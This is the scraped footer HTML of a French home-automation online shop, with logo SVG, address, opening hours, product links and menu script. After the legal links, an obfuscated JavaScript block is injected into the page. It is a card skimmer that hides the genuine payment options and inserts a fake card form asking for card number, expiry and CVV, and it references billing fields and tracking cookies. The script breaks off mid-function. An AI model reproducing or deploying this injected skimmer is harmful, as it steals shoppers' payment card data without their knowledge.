                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M147.792 30.8103V37.1506H146.249L143.671 33.2399V37.1506H142.128V30.8103H143.671L146.249 34.7391V30.8103H147.792Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.993 35.814C155.156 35.814 155.842 35.1455 155.842 33.9806C155.842 32.8155 155.156 32.1292 153.993 32.1292H153.263V35.814H153.993ZM157.411 33.9806C157.411 35.8591 156.112 37.1506 154.093 37.1506H151.721V30.8103H154.093C156.112 30.8103 157.411 32.0931 157.411 33.9806Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M161.72 35.8048C162.73 35.8048 163.388 35.0731 163.388 33.9625C163.388 32.8335 162.73 32.1201 161.72 32.1201C160.692 32.1201 160.043 32.8335 160.043 33.9625C160.043 35.0731 160.692 35.8048 161.72 35.8048ZM161.72 37.2138C159.925 37.2138 158.465 35.868 158.465 33.9625C158.465 32.0569 159.925 30.7202 161.72 30.7202C163.523 30.7202 164.957 32.0569 164.957 33.9625C164.957 35.868 163.514 37.2138 161.72 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.263 30.8103H168.084L169.861 35.1996L171.619 30.8103H173.431V37.1506H171.89V33.3482L170.474 37.1506H169.229L167.805 33.3392V37.1506H166.263V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.984 35.8048C178.994 35.8048 179.652 35.0731 179.652 33.9625C179.652 32.8335 178.994 32.1201 177.984 32.1201C176.956 32.1201 176.306 32.8335 176.306 33.9625C176.306 35.0731 176.956 35.8048 177.984 35.8048ZM177.984 37.2138C176.189 37.2138 174.729 35.868 174.729 33.9625C174.729 32.0569 176.189 30.7202 177.984 30.7202C179.787 30.7202 181.221 32.0569 181.221 33.9625C181.221 35.868 179.778 37.2138 177.984 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M182.184 30.8103H187.08V32.0477H185.403V37.1506H183.862V32.0477H182.184V30.8103Z" fill="#DCDCDC"/>
                    <mask id="mask2_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="223" height="42">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 42H223V0H0V42Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask2_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M188.306 37.1506H189.848V30.8103H188.306V37.1506Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M194.409 35.8048C195.419 35.8048 196.077 35.0731 196.077 33.9625C196.077 32.8335 195.419 32.1201 194.409 32.1201C193.381 32.1201 192.732 32.8335 192.732 33.9625C192.732 35.0731 193.381 35.8048 194.409 35.8048ZM196.402 36.5633L197.791 38.2344H195.924L195.113 37.1415C194.887 37.1867 194.653 37.2138 194.409 37.2138C192.615 37.2138 191.154 35.868 191.154 33.9625C191.154 32.0569 192.615 30.7202 194.409 30.7202C196.213 30.7202 197.647 32.0569 197.647 33.9625C197.647 35.0731 197.159 35.9854 196.402 36.5633Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M198.943 30.8103H200.485V34.6037C200.485 35.3534 200.855 35.7869 201.585 35.7869C202.316 35.7869 202.704 35.3534 202.704 34.6037V30.8103H204.245V34.5946C204.245 36.3467 203.019 37.2136 201.558 37.2136C200.089 37.2136 198.943 36.3467 198.943 34.5946V30.8103Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M209.654 32.0477H207.319V33.3302H209.384V34.5224H207.319V35.9133H209.654V37.1506H205.777V30.8103H209.654V32.0477Z" fill="#DCDCDC"/>
                    </g>
                </svg>
            </a>

            <div class="address flex flex-col mb-5 text-white">
                <span>
                    29 route de la Wantzenau                </span>
                <span>
                    67800 Hoenheim                </span>
                <span>
                    <strong><a href="tel:03 88 19 18 68">03 88 19 18 68</a></strong>
                </span>
            </div>
            <div class="schedules flex flex-col mb-5 text-white">
                <span><strong>Heures d&#039;ouverture</strong></span>
                <span><strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé</span>
            </div>
            <a href="/contact/" class="bg-primary-yellow text-white px-6 py-3 rounded font-semibold">
                Contactez-nous            </a>

            <div id="2d179cf4-5eee-4cb4-aa12-20ee8a016947" class="mt-16"></div><script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/3e0b615b-da8e-e904-c573-2bf11995d111/2d179cf4-5eee-4cb4-aa12-20ee8a016947.js"></script>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold  text-white accordion py-3">
                Nos produits                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/equipements-motorises.html" title="Equipements&#x20;motoris&#xE9;s">
            <span>Equipements motorisés</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/maison-connectee.html" title="Maison&#x20;connect&#xE9;e">
            <span>Maison connectée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/telecommande-commande.html" title="Telecommandes">
            <span>Telecommandes</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/securite.html" title="S&#xE9;curit&#xE9;">
            <span>Sécurité</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/interphones-visiophones.html" title="Interphones&#x20;&amp;&#x20;Visiophones">
            <span>Interphones &amp; Visiophones</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/chauffage-electrique-clim.html" title="Chauffage&#x20;&#xE9;lectrique&#x20;&amp;&#x20;Climatiseurs&#x20;">
            <span>Chauffage électrique &amp; Climatiseurs </span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/aspiration-centralisee.html" title="Aspiration&#x20;centralis&#xE9;e">
            <span>Aspiration centralisée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/manutention-levage.html" title="Manutention&#x20;&amp;&#x20;Levage">
            <span>Manutention &amp; Levage</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/fixations.html" title="Fixations">
            <span>Fixations</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html" title="Quincailleries&#x20;et&#x20;accessoires&#x20;&#xE9;lectriques">
            <span>Quincailleries et accessoires électriques</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/controle-de-fluide-fsa.html" title="Contr&#xF4;le&#x20;de&#x20;fluide&#x20;&#x2F;&#x20;FSA">
            <span>Contrôle de fluide / FSA</span>
        </a>
    </div>
            </div>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Mon compte                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/customer/account/" title="Connexion&#x20;&#x2F;&#x20;D&#xE9;connexion">
                        <span>Connexion / Déconnexion</span>
                    </a>
                </div>
            </div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Domo Confort                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/about-us/" title="Qui&#x20;sommes-nous&#x3F;">
                        <span>Qui sommes-nous?</span>
                    </a>
                </div>
                <div class="widget block block-cms-link">
                    <a href="/services" title="Nos&#x20;services">
                        <span>Nos services</span>
                    </a>
                </div>
            </div>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/brands" title="Nos&#x20;marques&#x20;&amp;&#x20;partenaires">Nos marques &amp; partenaires</a>
            </h4>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/conseils-astuces" title="Conseils&#x20;&amp;&#x20;astuces">Conseils &amp; astuces</a>
            </h4>
        </div>
    </div>
</div>
<script>
    let width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
    var acc = document.getElementsByClassName("accordion");
    let isMobile = false;

    for (var i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            if (width <= 1024) {
                this.classList.toggle("active");
                var svg = this.firstElementChild;
                svg.classList.toggle("-rotate-90");

                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            }
        });
    }

    window.addEventListener('resize',function(){
        width = document.body.clientWidth;
        showFooterMenuOnDesktop();
    });

    function showFooterMenuOnDesktop(){
        if (width > 1024) {
            if(isMobile){
                isMobile = false;
                for (var i = 0; i < acc.length; i++) {
                    acc[i].nextElementSibling.style.display = "block";
                }
            }
        } else {
            isMobile = true;
            for (var i = 0; i < acc.length; i++) {
                acc[i].classList.toggle("active");
                var svg = acc[i].firstElementChild;
                svg.classList.remove("-rotate-90");
                acc[i].nextElementSibling.style.display = "none";
            }
        }
    }
</script>
<small class="text-sm text-gray-800 sm:ml-6 sm:mt-0 mt-4">
    © 2020 Hyva Themes B.V. —
    <a
        href="https://twitter.com/hyva_io"
        target="_blank"
        rel="noopener noreferrer"
        class="text-gray-700 ml-1"
    >@hyva_io</a>
    </small>
        </div>
    </div>
    <div>
        <div class="container text-center py-6 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl flex items-center justify-between lg:flex-row lg:text-left flex-col border-t border-container border-gray-300">
            <div class="footer-bottom-banner-links flex-wrap justify-center">
                <div class="mr-2 py-2">Domo Confort - Tous droits réservés</div>
                <p><div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/legal-notices" title="Mentions légales">
        <span>Mentions légales</span>
    </a>
</div>
<div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/conditions-generales-de-ventes" title="Conditions générales de ventes">
        <span>Conditions générales de ventes</span>
    </a>
</div>
</p>
<div class="widget block block-cms-link"><a href="javascript:openAxeptioCookies()"> Cookies </a></div>
<p>&nbsp;</p><!-- @BLOCK@_18 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var 